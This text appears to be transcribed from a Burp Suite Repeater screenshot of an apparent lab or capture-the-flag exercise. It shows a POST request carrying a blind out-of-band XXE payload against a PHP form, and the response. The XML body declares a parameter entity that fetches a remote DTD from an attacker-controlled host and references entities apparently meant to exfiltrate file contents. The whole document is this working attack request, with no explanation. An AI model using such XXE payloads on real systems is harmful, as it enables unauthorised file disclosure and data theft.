 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.21.72
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.21.72/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 237
10 Origin: http://10.129.21.72
11 DNT: 1
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % remote SYSTEM
"http://10.10.15.1:8000/xxe2.dtd">
17 %remote;
18 %oob;
19 ]>
20 <root>
21 <name>
a
</name>
22 <tel>
123
</tel>
23 <email>
&content;
</email>
24 <message>
a
</message>
25 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 12:54:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email for further instructions.